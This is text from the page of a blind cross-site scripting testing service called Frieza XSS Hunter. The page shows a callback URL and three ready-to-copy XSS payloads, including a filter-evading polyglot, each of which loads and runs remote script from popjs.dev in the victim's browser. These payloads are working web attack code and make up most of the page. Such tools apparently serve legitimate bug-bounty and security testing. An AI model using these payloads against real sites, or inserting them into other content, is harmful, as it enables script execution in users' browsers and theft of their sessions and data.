 Power Mode
Balanced
Dark Style
Frieza XSS Hunter
Cross-site scripting hunting automation platform. Generate your own unique
XSS callback URL and never miss an XSS payload again.
Your XSS Hunter URL
popjs.dev/qmoIX
Copy
Example Payload
• <svg onload="import('//popjs.dev/qmoIX')"></svg>
• <script src='//popjs.dev/qmoIX'></script>
• jaVasCript:/*-/*`/*\`/*'/*"/*%0A%0a*/(/* */oNcliCk="import('//popj
s.dev/qmoIX')" )//</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3cifra
me/<iframe/oNloAd="import('//popjs.dev/qmoIX')"//>\x3e
Copy All